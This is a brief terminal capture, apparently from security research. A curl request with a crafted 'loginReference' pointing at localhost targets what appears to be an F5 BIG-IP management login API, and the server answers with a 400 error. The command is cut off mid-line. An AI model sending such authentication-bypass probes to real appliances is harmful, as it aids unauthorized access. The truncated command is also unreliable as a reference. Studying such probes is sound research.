 wvu@kharak:~$ curl -ks https://192.168.123.134/mgmt/shared/authn/login -d '{"bigipAuthCookie":"","loginReference":{"link":"http://localhost/mgmt
{
  "code": 400,
  "message": "request failed with null exception",
  "referer": "192.168.123.1",
  "restOperationId": 4483409,
  "kind": ":resterrorresponse"
}
wvu@kharak:~$